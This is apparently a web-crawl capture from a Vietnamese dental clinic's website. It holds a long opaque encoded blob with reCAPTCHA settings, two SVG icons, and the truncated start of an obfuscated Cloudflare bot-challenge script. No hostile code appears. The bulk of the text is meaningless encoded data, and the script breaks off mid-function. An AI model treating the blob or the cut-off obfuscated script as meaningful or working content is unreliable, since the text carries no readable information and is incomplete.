CtQTDtF/CosOTw5hPw4xcEMKtwrnCkC3DqWTDnVvDh2HDixbCnmjCngkyW1XDiXwfTTp6MMOrTizDnsObwpfDksKBw4dZw5s8wq7Ds2TCrlhYSsKhORMUVA/Cm8O9EhbDucOXwrTDqT9ZJ3jCk8K5wqB/[base64]/DkMODwq5FHsOnwr/CthnCsy8aw7V1CMKqw5/ClsKzw5nChsOQeyrDlcOJHDLCkDVQWMKHw54tMmBCOh4Vwp1Pwrg4W2cfwpLDksO6dFrCpj04Z8O2anrDjsKne8OHwqg3BHfDlcKWexbClcKYBWNFUcOBCMKsN8KvwpHCgMOpw5VresOyXMO5w7wpaBDDjcKfLG/CqSAVwqF0w5McNH3CgEdPwpArczvClTTCh8KHwolFw6NxIcKdDMKxe8KwdsO5w6rDm8O4wp/CmVsbwp0GIFtqfy4FC8K+H8KaCcK5A8OQLl8Rw6UVwrHCu8OYLsOjY8KUwq0fG8OgwpMPw73DjcOKwp5cw4opwojDpkYmGCvClMOfW8Orw6bDnMK/NMOjYMOzBG7DlMKYw4jCpBZ8wo7DicKzGMOKw5FuGcO6w47CnxtaPQEiwpU9CULChFBuw57CpsKswrgNwp7DkMKKwrnClMKdHkzCqHDClC/DnMK/wr5kRsKeVsKJwoJLGirCokfCiFA2wpMfMw7CncOgw6jDgxcxLHxEwqZnwqdiwqFCBjPDomrDkHVOwphQw4khw71/w7XDjF/Cg8KswpvDm8KScyIWw4HDnyjDl8KTwqXCvRrDpUwkeURIw63DnQvDrAh8fcOoOcOfw5IrEsOlw7bCr8K/EMO3M3JQPBgcZsKvQ8KwwqVVG0LCscO0wox8NxtZw6USWVPCvVPDlilnw4jDmMKGTRLCiiU3fMOWOsO1w6fDklZlw51hw6vCtTdeVcOGwq/CicO3wpHDgMK9w6xnGsK6w5gTw7DCmUdhHWU3L8KtwpnDscO7wqjCksOQLXIBZ1EfNMKHwolhw7JJwoDDkMKPw4DCjWEpw55nwrrDmsOAwo/CrMK3OTUdwpgNCzYVwp3Dkh5PwrNYwpvDn8KZwrJvNW0QRsOiw6l3wrIgTy15U8O2w5cJQ3kwOBbCrkrDp1oYw5zCqnjDpMOjBVxyRMKWwrvDny/[base64]/[base64]/[base64]/CnMKQwqzCmMK0S8O/wr3Cnnd1w5jCj3jCm8KTYsKVJ8OSw4wQAMKVWcK6w5UWEcOMw5DCpsO5TXo6wqx4AMOIwo1lw756wrfDohnCn3TDu8KSwr/CgsKrwpfChyDCjcKQw5HCssOPS8O6QXQkFVd3GHPDpnwhw4/[base64]/Cs8KMDMK1dFBhPsKawpHDlGRXWcK0R8ObwqB2acOqJBxgbsKtK8Oxw4DCgQpeGG02w5vDv8OsYQHCpMKuw5fDlAbDoCfDkwjDq2FrwqTDqMK2w4HDhTgnDWxOwrJHZ8KNwogLwr3DvynClAzDuEliWjnCmsKKw4rDv8OPRy7DgF/[base64]/w5HDgQ3Dr8O6dMOzYXVuSBvDs8OsNMOEw73Du8KbwqRPw4jDlz47AEzCtQ46fVoCFkYfwrQXMcO5wotKARjCgj3CjsObw5d9wqFtNMKrP1XCqSs8dsKYUjZ0w63CmcOsR8KUYXt6w6lcFGnCr8OnVAzDvxpIwrzCgMKnw5ojw5HDpMK8SsOdTATCunLCrMOpwq/[base64]/DvgbCjsK9w7U3w6t7QVkrwqN5SsOIwpcaYn/CnivCjUJDw6VpwqJ0EnPDmRDCusKVw4NgF8KBw6zCvMO/KHszw6VeMy5jw5s8AsKgw4Z2wrh+wroGfsKmEMOzwptDUmNsTlDDsQxqAzTDk8KwMcOkNMOVOsOBWEwkw6olWh3DjErDnsOrwpzDiMOiwolZNA/DscO4CknDkgxmOmNmNMKlAMKOYsKfw5DCshDDtMOyw7HDnGQwOSoJw6bDnMK0CsOtZMKxw7Rowp/CqcKtQcKkw7sJwrLDmSwwNwhdw4/DhnwqG8O3w40AwrjDusO+Zh1dOMKIGzXCuEjDmMKwC8KLGCfCv8ONwpzDqx7ClsKdeR8Mw5lebznDhlQxwrlWJcKzwpRMFcO1GRHCuGcXwqsOwrfDnn4uw50NPsOJfG/ClDHCsG5wLmlowpl0w4PCjlNBw51Lw75mVRjDsMOSG8O+wrTCkFYMZgFvNC/[base64]/wrJdKsKowoTDh3jDvcKCMQghwqLDoEQjEcOfw4Izw5lhTMKZPVxSdUliw6hgwoXCrB0Mw5HCjcKHEErDrsKbw7HDvsOxwpHCucK1wqtswrRew7fDv2Fewq3Cmmsdw7zCicKnwqp5w57CkB87wq/Cl0vCi8OVwqMKw5QeZMO1AzZdwqfDnQ/CjlLDsBvDmXXCoMKpAnJ0wosgw6LCqRXCqMO2w71Iwrw7OMOZwr/DucK0wovCnR0EwoXDhsOjM0Q1wrzCtip8a1JXw7rCkUkZPmzCigDCuk/ChcOEwo/DpWjCv1fDqsOHAUdDw6HDm8KWwoXDh8OJFcKfwrAVVAzDsQQewoLDh0A1TcK5d8KeUSvCscOBGcKgVMKrwoAfw47Co1XDscKUCMK/PsO8wowGc8OWw7IAw4XCncOiLzAgV8Kgwow8Z8KidELDuMO9wq92VcOaw4LDniPCqwIcw6UGwqxeKsK4bMOUBijDh0JAUcKnw5PDv8K6w67DosKuwoTDhCfCjnzChsKiwpPCusOcw4HCm3jCgMK5CsKAd0nDrsO1wrLDqsO+w7/CnMKHwp4IbMKywrh6SFcVwpsrwoQhLsKqwofDmQXDksK2w4DCgMKJDFNSw5AWwpXCrMOwwqUJN8OjLQXDrMKkwqTCrsOjw5HCkCvDolvCmMO8w5DCt8O/[base64]/DmA/[base64]/CgcOyH15swrvCqk51w4vDhsOAVMObw5nCiMOFXHswBcOpwrwGTMOKZnkgOcOFw6DCsMOBw7HCjsKfMsKGwoI2NMKUwqrCvg/DgMOpeXLDpQQYwqtnw6HCgcO+w79jbWvCqMO8Mj0tNzg7w4HDtE02wobCpsKlUcKcSClUwpMrEcKQwqrCjcKswqDDusK7a14mHzBceFsIwqDCq1JsQ8KPwoc9wpc8IcKJJsOiZ8KBw7bDrsO5NsO2wpjCpcKlw6ANw7kMw6s0V8K2bicywr/DgMOOw7LCssOHwpnCo3TCon/[base64]/Co30/w7TDocOgWH7DssODFxXCt8OPajvCslEtwr/CvD7CmFpYw7x8dcKcKE9bwrfChMKpw6zCrMKMw6fDhTFNK8OGw4jDqsKuNRonwoXDqGMQw57DvnQTw4HDvsO8V3nDoTTDl8Kken8ow4DCoMOtw7wmwqvCgMKJwr9gw4fDjcKqLwMESl1fccK9w6bDqX5vw4cPHgnDp8OffMOhPsOEXRtDwpjDjll8wrLCly/Dj8Ogw7ERQMO6wrp1S8KLasKNw6tZw5jDqMKPcUrCqsKvwqjCisKAwr7ChsOZA2I6wqM5cE7CrcKGwpfCmcKww5PChMOVw5TCgAfDhxsXwqrCqsO/BS1VLwTDtTIsw4TCksKOw5jDhEvCjsOow5c0w7XDlcK0w7RjJcKYwqjClmHDixzDiwd8UkrDtGUlSXU9wrNMLsKyBR5adRvDuMKcw5ldw6AHw7TDiR/ClX3Cs8KBw6fCg8KvwpF0F8OucMKuMhN7T8K+w6fCiRJuEWfDjsK8dXTChcKowosPw7bCqD3CjVfCoHrDi1HCl8OySMKyF8OpPsOkCMKfKHUjw6FVwpdsb8O0JsOMJH8nwojChcKewr/[base64]/CoSEXUjTCrMKcwpfCuEjDryHDkcOywrvCsQTDq0bChcOCFMKpJsOewojCr8K4HsKaZcOSw7nDgjTCjG3DhQQGw4bCvcK3cS9bwqnDvhFNw6cew4lswqc2LWAwwo8ow4RwdQZ2ckXDpEfDnsOAWAVrwoMvUhbCsVY/B8KjM8OAwqnCriTCmMOvwrXCncOiIcO/QBDDgRpLw6nCn23CosKLw5A1wojDi8K+eCrDlhUowqLDoSN4UjjDgMOBwrs7w63DmjZAA8Odw45rwq/DsMKIwrrDtFkiw4/CrcKywoxPwr4YLMOiw6vCs8KgMMKODcKqwqvDvsKww7NRw4vDjMOdw59tWMKpZMO9dcOZw5/CqXvCtcKNAjPDlFvClFMKwoLCksO0BsO4wo8mwqc0PlARwp4CEMOGw44UGXYowp9xwojDg1/Dj8K0FHg/w6DChi1QC8OFwo3DkcOEwoPClH/Cs8KfYxEewq/CjjNlMsKpwp0EwprDoMOXw4E8wpRkw5nCoxd+Ug7DisOOBDcXw5DCpMKSfCpmwq/CoTXDlysoCTrDtVotPzLCg2XClTpQQjfCkcO/[base64]/R3MRZ116TsKWKsOjw4jCuxnCm8OZw7Rxw5HDrznDoMObRcOhH8OVbFBdb0Anw5U0KFLDscKzdEZqw4vDiXRLG8KuUXXCkjDDnGcrP8O+PC/DrMOxwpjCklQKwozDhC9OFsOnEXAHdU3CpsKNwphETDPDj8O9woPCvMK9w5AnwqDDicO4w6bDtlPDrcK/w7DDqzjCpsKVw63CucO4N1zCvsK2GcKZwqwMWMOtGcOvAsOTJEIuwpsFecOJSEbCkGDDrkfCq8OVORvCnnrDtsO0wpHCnhjCi8OjwohNBE4Dw7FUw7MYwo7DhcKYacKjNsKzCj/CkMKcdcO2TBFMwqTCusKTwo7DpMKVw7/DgsKpwoNMwrHCtMOtfMORK8Oqw5Z/w7AxwpZ/UzbCo8KaNMOmwpBLw4tUwrMFcANmw5hEw6NWCcOSGnpOwqnDlsKrw7zDpsKjWyjDoCfDgHnDhEHCm8KuP8KaGRfDkcOZQcKPwq13GhnCnn7Dtj/DtjwBwojDrzwXwr7CucKIwoJUwqJRKVPDssK0w4EiAy4/[base64]/CjVXCjHABel8Ewq/DhVTChgtAdXoNVkNyO8KZw5M9UQHCrcKWwoMCwqwvB8OsKcKsLBxlHsOEwoJbwrV+w5PCocO1bsOODnDDt8OKNMKjwpHCvSFxw7LDq0/CqRvClMOCw4LCtMOowq83wrIzJikzwogjPiNDwrvDmMO6PMKMwpHCmcK+w4UGFsKdPBEPw5gfIsKbw6URwo9ifcK/w6R5w4IEwqLCn8OvBw/[base64]/WsOfwr7CjMOEwp7CqXR5w47CosOTQQwjHcKDKhTDoDLCrz7CgcORScOuw7rCnsO3TwjDucKFw68yHsKzw6fCgkfDsMKMGnPDmUfCtQfCsEXDjcOCw5Byw4vCpjjCuwcEwpInw6hWDcKtacOGw71IwqMtwpTCgV7CqjEGw6TDuC/Ci1LDiWpcwp/DsMKjw7tXTQvDhhHCpcOjw6JmwojDj8KxworDhHbCn8KRw6DDtcKzwrZLODDCgyzCuiYaAGLDrUImw7Bmw4jChGTDjUjCr8KWwqzChSJuwrbCmsK+wp8dZ8KuwoMKbhPCg38fHMKLw7hUwqLCqsOnwo/CucONNiPCmMKYw6fDtUjDrsKbA8OYw5/CmMKTw4DCojpBZsK4bkkpw6Zwwr0rwpRhw60dw4XDnk5TKcO4wpwowoVlKnUGw4/DqArDhsKGwq7CqjbDqsOzw7/[base64]/CgsOzc0rCgBhOwoXDmw4wwpfCk8K/woR2wrvDgw9TeDrDrcO0w4dKC8KFwoLDhlTCo8O2Ww/Cs2U2wqfCtsKBwop6woAKE8OCDT5cDcKVwrkiP8OBQcO9wrvCqcOEw7DDsjJpO8KNT8KHXh/[base64]/DjzvCqcO5wp7DrW4rwo9zw55dwqkwTsKFZcO6MRrDoMKbw4NhEz5yaMOpcCYrZ8KIw5tjdcO9esKGc8K1ZF7DsW5rN8Ksw6ldwqDDn8K0wqrChMK0TyUzw7VsF8OUwpbDq8K8PsKCCMKow71mw4RKwpvDqVXCvsKvLmAdcHbDqXjCmmUgZ11MWX3DhynDoE/[base64]/JcKSd281EsOnfMKYwo0zIHkzS8OoTS/[base64]/wpcDw5Agf3YaKlXCll/DoEbDlSrDlcKBJsKgUcOwWC7DscKWUnvDnH5UD1bDs8KSbcOFwpcHbVUfSsKST8KRwpNpTMKfw5/Ch3sLE1zCqj1Nw7UKwonCgQvDsD1UwrczwpzClnrCrcKESsKHw7zCkytKwoLDt3NmScKNQVwcw4lQwocAw7xTwq82UsOhIMOXdcOGfMOcCcOQw7PDlU7CsE3Cg8KmwoTDo8K6QGrDkjMBwpfCgMOMwrTCh8KfC2VrwoB6wo3DoS5/N8OAw4LCkzAWwpxLw6o0VMOpwpTDrGU0VUhCb8KdIsOnwogzHcO4eFvDj8KJGMOsEMOMwpcxT8OnU8Kuw4RUFxnCvTTDmQ5nw5Z6RlXDvcOnRMKfwoJqTsKmVsK0FHTCq8OTYMKZw7/CicKBH09QwrN/w7TDqDZIw6/Djjp9w4zDnMKcJiJLOxpbasOPVjjCjCBlASNwRGfDiw3ChMK0GWstwp1iGMOufsKLBMOmw5Z3wqTDpUAGGwTCvA1AajxswqdXMCDCmsKwdUPCj21Uwqs6LTEJw6zDmsOCw4zCtMO/w5VOw7TDiAJlwrHCiMOkwqnCtsOEXxN7H8OtAwfCtMKMecKtIXTDhCIwwrzCpsO2w4/[base64]/MMKjU8OPwqYnwp8bSA3Cujhzw4rDjQIIw7gmAQXCmsK1w63ClkDCtBRoYMKkcXzCucOMwrXCmMOjwp/[base64]/CvcKNw5wqw61tB10gPcK/wrhnw6w3wqdQb8Kjwol1wqh7McKqJ8Ohw4wOwqXCiXbCg8K2wo3Dq8O1GTU/dsOWcjbCr8Oqwp1hwr/[base64]/w67DlMKdKcORwq3DnMO6wroaw5lrVWrDk8KCCCpaw5/ClcKNwqnDksKvwo1fwpLCgsKFwoYIwrjCr8OFwrfDoMKwfBpYUC/DrsOhG8KoS3PDsxlka3vCpTo1w7/CqirDksOOw4c2w7s+VnpNRcKJw6gZH1FcwoDCthAGwo3CnsKIV2ZWwp59wo7DocOOMw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcNWAEnAAAAAHYia11IObyrvI30W49Uda0axbA0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,399],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://nhakhoakim.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/vi/policies/privacy/\x22,\x22https://www.google.com/intl/vi/policies/terms/\x22],\x220NmNqfrNi0uA8sHPrIOR/fU2mzoAWeRAJUQBWZcRtYM\\u003d\x22,0,0,null,1,1764021308793,0,0,[144,13,124,248,16],null,[84],\x22RC-F9ezrwstWdRd3w\x22,null,null,null,null,null,\x220dAFcWeA4lZ3BZzYlLAI-DQyBchgo4dJG_T1RTXcWSxt6M7X4AvnKZvw9Iz-lRVtLhBvDU0OL4wkTdQXoHAX0XB1w6RDsppo_q8g\x22,1764104108819]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chat-widget/icon-clinic.svg
body_size: 390
content:
<svg version="1.1" id="Warstwa_3" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 430 430" style="enable-background:new 0 0 430 430" xml:space="preserve"><style>.st0{fill:#000}.st1{fill:#121331}</style><path class="st0" d="M215 301.36H108.25a6.3 6.3 0 0 1-6.3-6.3v-67.61a6.3 6.3 0 0 1 6.3-6.3H215a6.3 6.3 0 0 1 6.3 6.3v67.61a6.3 6.3 0 0 1-6.3 6.3zm-100.45-12.6h94.15v-55.01h-94.15v55.01zM321.75 354.73a6.3 6.3 0 0 1-6.3-6.3V234.64h-67.78v113.79c0 3.48-2.82 6.3-6.3 6.3s-6.3-2.82-6.3-6.3V228.34a6.3 6.3 0 0 1 6.3-6.3h80.38a6.3 6.3 0 0 1 6.3 6.3v120.09a6.3 6.3 0 0 1-6.3 6.3z"/><path class="st1" d="M348.43 354.73H81.57a6.3 6.3 0 0 1-6.3-6.3V190.98c0-3.48 2.82-6.3 6.3-6.3s6.3 2.82 6.3 6.3v151.15h254.27V190.98c0-3.48 2.82-6.3 6.3-6.3s6.3 2.82 6.3 6.3v157.45a6.314 6.314 0 0 1-6.31 6.3z"/><path class="st1" d="M343.09 197.28c-21.13 0-38.32-17.19-38.32-38.32 0-3.48 2.82-6.3 6.3-6.3s6.3 2.82 6.3 6.3c0 14.18 11.54 25.72 25.72 25.72 13.85 0 25.18-11 25.71-24.72l-24.86-72.09H86.06L61.2 159.96c.53 13.72 11.86 24.72 25.71 24.72 14.18 0 25.72-11.54 25.72-25.72 0-3.48 2.82-6.3 6.3-6.3s6.3 2.82 6.3 6.3c0 21.13-17.19 38.32-38.32 38.32s-38.32-17.19-38.32-38.32c0-.7.12-1.39.34-2.05l26.69-77.39a6.312 6.312 0 0 1 5.96-4.25h266.87c2.69 0 5.08 1.71 5.96 4.25l26.69 77.39c.23.66.34 1.35.34 2.05-.02 21.13-17.21 38.32-38.35 38.32z"/><path class="st1" d="M215 197.28c-21.13 0-38.32-17.19-38.32-38.32 0-3.48 2.82-6.3 6.3-6.3s6.3 2.82 6.3 6.3c0 14.18 11.54 25.72 25.72 25.72s25.72-11.54 25.72-25.72c0-3.48 2.82-6.3 6.3-6.3s6.3 2.82 6.3 6.3c0 21.13-17.19 38.32-38.32 38.32z"/><path class="st1" d="M279.05 197.28c-21.06 0-38.2-17.07-38.32-38.1L235.4 82a6.301 6.301 0 0 1 5.85-6.72c3.44-.24 6.48 2.38 6.72 5.85l5.34 77.39c.01.14.01.29.01.43 0 14.18 11.54 25.72 25.72 25.72 13.98 0 25.39-11.21 25.72-25.11l-15.87-76.73c-.71-3.41 1.49-6.74 4.89-7.45 3.41-.7 6.74 1.49 7.45 4.89l16.01 77.39c.09.42.13.85.13 1.28 0 21.15-17.19 38.34-38.32 38.34zM150.95 197.28c-21.13 0-38.32-17.19-38.32-38.32 0-.43.04-.86.13-1.28l16.01-77.39a6.305 6.305 0 0 1 7.45-4.89c3.41.71 5.6 4.04 4.89 7.45l-15.87 76.73c.33 13.9 11.74 25.11 25.72 25.11 14.18 0 25.72-11.54 25.72-25.72 0-.14 0-.29.01-.43l5.34-77.39c.24-3.47 3.28-6.09 6.72-5.85 3.47.24 6.09 3.25 5.85 6.72l-5.32 77.18c-.13 21.01-17.27 38.08-38.33 38.08z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/logo_text.svg
body_size: 648
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 419.5 37.2" xml:space="preserve"><style>.st0{fill:#005e9e}</style><path class="st0" d="M35.1 2.4c-.6 1.1-.8 1.9-.8 3.2v32.2c-3-.4-8.2-1.6-12-6.6L9.4 14v17.3c0 1.6.2 2.7 1.1 4.1.4.7.8 1.1 1.5 1.7H0c.6-.6 1.7-1 2.1-1.7.7-1.2 1.1-2.5 1.1-4.1V7.7c0-1.8.1-3.6-.6-5.1C2 1.2.3.2 0 0h10.9l17 23.1V5.5c0-1.2-.3-2-.8-3S26.2.7 25.5 0h11.2c-.7.7-1.2 1.5-1.6 2.4zM75.4 2.1c-.6.7-.8 2.3-.8 2.5v26.7c0 1.6-.2 2.8.7 4.2.5.8 1 1.3 1.9 1.8H62.4c.5-.3.8-.5 1.2-.9 1.2-1.1 1.5-2.3 1.5-3.9V21.7h-12v9.7c0 1.6-.2 2.8.8 4.2.5.8 1 1.1 1.8 1.6H40.8c.5-.2.9-.3 1.2-.7 1.2-1.1 1.5-2.3 1.5-3.9V4.3c0-.2-.2-1.7-.7-2.5-.6-.8-1.1-1.4-2-1.9h14.9c-.8.5-1.2 1.1-1.8 1.9-.6.7-.8 2.2-.8 2.4v11.2h12.1V4.3c0-.9-.1-1.6-.7-2.3-.6-.8-1-1.5-1.8-2h14.6c-.9.5-1.3 1.3-1.9 2.1zM206.4 2.1c-.6.7-.8 2.3-.8 2.5v26.7c0 1.6-.2 2.8.7 4.2.5.8 1 1.3 1.9 1.8h-14.8c.5-.3.8-.5 1.2-.9 1.2-1.1 1.5-2.3 1.5-3.9V21.7H184v9.7c0 1.6-.2 2.8.8 4.2.5.8 1 1.1 1.8 1.6h-14.9c.5-.2.9-.3 1.2-.7 1.2-1.1 1.5-2.3 1.5-3.9V4.3c0-.2-.2-1.7-.7-2.5-.6-.8-1.1-1.4-2-1.9h14.9c-.8.5-1.2 1.1-1.8 1.9-.6.7-.8 2.2-.8 2.4v11.2h12.1V4.3c0-.9-.1-1.6-.7-2.3-.6-.8-1-1.5-1.8-2h14.6c-.8.5-1.1 1.3-1.8 2.1zM101.6 37.2c.8-.2 1.9-.8 2.5-2 .6-1.2.5-2.2 0-3.4l-2.3-7H91.3L89 31.7c-.4 1.2-.5 2.3 0 3.4.5 1.2 1.7 1.8 2.6 2H79s1.8-.7 3.1-4.1l9.8-28.3c.1-.5.2-.8.2-1.3 0-1.7-1.2-3-2.6-3.5h13.1l11.6 32c.4 1.2.9 1.8 1.7 2.8.7 1 1.3 1.5 2.2 2.4h-16.5zM96.4 9.6l-3.3 9h6.6l-3.3-9zM280 37.2c.9-.2 2-.8 2.6-2 .6-1.2.5-2.2.1-3.4l-2.5-7H269l-2.5 6.9c-.4 1.2-.6 2.3-.1 3.4.6 1.2 1.8 1.8 2.7 2h-13.4s1.9-.7 3.4-4.1l10.5-28.3c.2-.5.3-.8.2-1.3 0-1.7-1.3-3-2.7-3.5h14l12.4 32c.5 1.2 1 1.8 1.8 2.8.8 1 1.4 1.5 2.4 2.4H280zm-5.5-27.6l-3.5 9h7.1l-3.6-9zM165.8 37.3c-.9 0-7.6.6-9.9-1.4-2.6-2.2-9.9-15.2-9.9-15.2v10.5c0 1.7-.1 2.8.6 4.2.5.9.9 1.4 1.6 1.9h-13.8c.4-.2.6-.4.9-.8 1-1.2 1.3-2.4 1.3-4V4.3c0-.1-.5-1.9-1-2.7-.4-.7-.8-1-1.5-1.5h14.2c-.8.4-1.2.9-1.7 1.7-.5.7-.7 2.3-.7 2.5v12.8l9.3-11.5c.6-.8.8-1.7.5-2.8-.2-1.3-1-2.2-2.2-2.6h12.7l-12.3 16.3L166.1 35c.5.9 1.6 2.2 2.2 2.4l-2.5-.1zM346.6 37.3c-.9 0-7.8.6-10.2-1.4-2.7-2.2-10.1-15.2-10.1-15.2v10.5c0 1.7-.1 2.8.6 4.2.5.9.9 1.4 1.7 1.9h-14.2c.4-.2.6-.4 1-.8 1-1.2 1.4-2.4 1.4-4V4.3c0-.1-.5-1.9-1-2.7-.5-.7-.9-1-1.6-1.5h14.5c-.8.4-1.2.9-1.7 1.7-.5.7-.7 2.3-.7 2.5v12.8l9.6-11.5c.6-.8.8-1.7.5-2.8-.2-1.3-1-2.2-2.2-2.6h13.1l-12.7 16.3L347.1 35c.5.9 1.6 2.2 2.3 2.4l-2.8-.1zM234.2 37.8c-12.1 0-19.8-8.8-19.8-19 0-10.8 8.6-19.3 21-19.3 11.9 0 20.7 7.3 20.7 18.3-.1 12.7-9.2 20-21.9 20zm.4-32.7c-6.3 0-9.4 5.5-9.4 12.1 0 7.4 3.8 15.1 10.2 15.1 7 0 9.6-5.7 9.6-11.9 0-7.5-3-15.3-10.4-15.3zM351.5 37.2c.4-.2.7-.4 1.1-.8 1-1.1 1.3-2.3 1.3-3.9V4.2c0-.1-.2-1.7-.7-2.5-.5-.8-.9-1.3-1.7-1.8h14.4c-.8.5-1.1 1.1-1.6 1.8s-.7 2.3-.7 2.4v27c0 1.6-.1 2.9.7 4.2.4.8.9 1.2 1.7 1.7h-14.5zM403.8 37.2c.9-.3 1.4-.8 1.7-1.5.5-.9.6-1.6.5-2.6l-2-19.9-6.6 24.7c-2-.7-3.7-1.4-5.5-2.8-1.3-1-3.9-3-5.9-7.4l-5.9-14.9-2 21c-.1 1 .6 1.6 1.3 2.3.5.5.9.7 1.6 1h-12.1c.7-.5 1.1-.9 1.6-1.5.8-1.2 1.1-2 1.3-3.3l3.3-27c.2-1.2 0-2-.5-3-.4-1.1-.9-1.6-1.8-2.3h13.6l8.7 21.9 7-21.9h14.3c-.9.4-1.5.7-2 1.6-.5.8-.6 1.5-.5 2.6l3.6 28.9c.1 1 0 1.7.5 2.6.4.7.9 1.2 1.7 1.5h-15.9z"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nhakhoakim.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4293
content:
window._cf_chl_opt={VnHPF6:'b'};~function(L3,d,G,g,H,k,z,V){L3=R,function(K,X,LU,L2,A,l){for(LU={K:177,X:219,A:135,l:207,B:141,h:148,j:138,m:126,P:180,b:190},L2=R,A=K();!![];)try{if(l=-parseInt(L2(LU.K))/1+parseInt(L2(LU.X))/2+-parseInt(L2(LU.A))/3+parseInt(L2(LU.l))/4+parseInt(L2(LU.B))/5*(parseInt(L2(LU.h))/6)+-parseInt(L2(LU.j))/7*(parseInt(L2(LU.m))/8)+parseInt(L2(LU.P))/9*(-parseInt(L2(LU.b))/10),X===l)break;else A.push(A.shift())}catch(B){A.push(A.shift())}}(L,226763),d=this||self,G=d[L3(224)],g=function(Lt,Ll,LE,LJ,LT,LM,L4,X,A,l){return Lt={K:215,X:118},Ll={K:129,X:129,A:158,l:129,B:129,h:206,j:209,m:129},LE={K:172},LJ={K:188},LT={K:172,X:209,A:121,l:225,B:201,h:188,j:158,m:188,P:158,b:158,I:188,i:158,S:129,x:158,o:121,O:225,D:188,e:188,v:158,n:129,s:158,C:206},LM={K:197,X:209},L4=L3,X=String[L4(Lt.K)],A={'h':function(B){return null==B?'':A.g(B,6,function(h,L5){return L5=R,L5(LM.K)[L5(LM.X)](h)})},'g':function(B,j,P,L6,I,i,S,x,o,O,D,s,C,Z,Y,Q,L0,L1){if(L6=L4,B==null)return'';for(i={},S={},x='',o=2,O=3,D=2,s=[],C=0,Z=0,Y=0;Y<B[L6(LT.K)];Y+=1)if(Q=B[L6(LT.X)](Y),Object[L6(LT.A)][L6(LT.l)][L6(LT.B)](i,Q)||(i[Q]=O++,S[Q]=!0),L0=x+Q,Object[L6(LT.A)][L6(LT.l)][L6(LT.B)](i,L0))x=L0;else{if(Object[L6(LT.A)][L6(LT.l)][L6(LT.B)](S,x)){if(256>x[L6(LT.h)](0)){for(I=0;I<D;C<<=1,Z==j-1?(Z=0,s[L6(LT.j)](P(C)),C=0):Z++,I++);for(L1=x[L6(LT.m)](0),I=0;8>I;C=1&L1|C<<1.77,Z==j-1?(Z=0,s[L6(LT.P)](P(C)),C=0):Z++,L1>>=1,I++);}else{for(L1=1,I=0;I<D;C=L1|C<<1,j-1==Z?(Z=0,s[L6(LT.b)](P(C)),C=0):Z++,L1=0,I++);for(L1=x[L6(LT.I)](0),I=0;16>I;C=1&L1|C<<1,Z==j-1?(Z=0,s[L6(LT.i)](P(C)),C=0):Z++,L1>>=1,I++);}o--,o==0&&(o=Math[L6(LT.S)](2,D),D++),delete S[x]}else for(L1=i[x],I=0;I<D;C=C<<1|1&L1,Z==j-1?(Z=0,s[L6(LT.x)](P(C)),C=0):Z++,L1>>=1,I++);x=(o--,0==o&&(o=Math[L6(LT.S)](2,D),D++),i[L0]=O++,String(Q))}if(x!==''){if(Object[L6(LT.o)][L6(LT.O)][L6(LT.B)](S,x)){if(256>x[L6(LT.D)](0)){for(I=0;I<D;C<<=1,Z==j-1?(Z=0,s[L6(LT.x)](P(C)),C=0):Z++,I++);for(L1=x[L6(LT.e)](0),I=0;8>I;C=C<<1.4|1.9&L1,Z==j-1?(Z=0,s[L6(LT.v)](P(C)),C=0):Z++,L1>>=1,I++);}else{for(L1=1,I=0;I<D;C=C<<1.68|L1,Z==j-1?(Z=0,s[L6(LT.b)](P(C)),C=0):Z++,L1=0,I++);for(L1=x[L6(LT.h)](0),I=0;16>I;C=L1&1|C<<1.05,j-1==Z?(Z=0,s[L6(LT.b)](P(C)),C=0):Z++,L1>>=1,I++);}o--,0==o&&(o=Math[L6(LT.n)](2,D),D++),delete S[x]}else for(L1=i[x],I=0;I<D;C=L1&1|C<<1,j-1==Z?(Z=0,s[L6(LT.b)](P(C)),C=0):Z++,L1>>=1,I++);o--,0==o&&D++}for(L1=2,I=0;I<D;C=1&L1|C<<1,j-1==Z?(Z=0,s[L6(LT.s)](P(C)),C=0):Z++,L1>>=1,I++);for(;;)if(C<<=1,Z==j-1){s[L6(LT.s)](P(C));break}else Z++;return s[L6(LT.C)]('')},'j':function(B,L7){return L7=L4,B==null?'':B==''?null:A.i(B[L7(LE.K)],32768,function(h,L8){return L8=L7,B[L8(LJ.K)](h)})},'i':function(B,j,P,L9,I,i,S,x,o,O,D,s,C,Z,Y,Q,L1,L0){for(L9=L4,I=[],i=4,S=4,x=3,o=[],s=P(0),C=j,Z=1,O=0;3>O;I[O]=O,O+=1);for(Y=0,Q=Math[L9(Ll.K)](2,2),D=1;Q!=D;L0=s&C,C>>=1,C==0&&(C=j,s=P(Z++)),Y|=(0<L0?1:0)*D,D<<=1);switch(Y){case 0:for(Y=0,Q=Math[L9(Ll.K)](2,8),D=1;D!=Q;L0=s&C,C>>=1,C==0&&(C=j,s=P(Z++)),Y|=D*(0<L0?1:0),D<<=1);L1=X(Y);break;case 1:for(Y=0,Q=Math[L9(Ll.X)](2,16),D=1;Q!=D;L0=C&s,C>>=1,C==0&&(C=j,s=P(Z++)),Y|=D*(0<L0?1:0),D<<=1);L1=X(Y);break;case 2:return''}for(O=I[3]=L1,o[L9(Ll.A)](L1);;){if(Z>B)return'';for(Y=0,Q=Math[L9(Ll.l)](2,x),D=1;D!=Q;L0=C&s,C>>=1,0==C&&(C=j,s=P(Z++)),Y|=D*(0<L0?1:0),D<<=1);switch(L1=Y){case 